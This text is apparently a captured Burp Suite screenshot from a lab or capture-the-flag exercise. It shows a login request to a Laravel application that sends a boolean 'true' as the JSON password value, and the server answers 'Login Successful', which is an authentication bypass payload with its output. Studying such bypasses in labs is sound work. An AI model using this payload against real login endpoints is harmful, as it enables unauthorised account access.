 1 × ...
Send Cancel < >
Target: http://10.10.1
Request
Pretty Raw Hex \n
1 GET /api/login HTTP/1.1
2 Host: 10.10.11.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.10.11.153/login
10 Cookie: XSRF-TOKEN=
11 Content-Type: application/json
12 Content-Length: 22
13
14 {
15 "password":true
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jun 2022 10:55:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-cache, private
5 X-RateLimit-Limit: 60
6 X-RateLimit-Remaining: 59
7 Access-Control-Allow-Origin: *
8 Set-Cookie: laravel_session=
expires=Fri, 03-Jun-2022 12:55:04 GMT; Max-Age=7200; path=/;
samesite=lax
9 Content-Length: 16
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Login Successful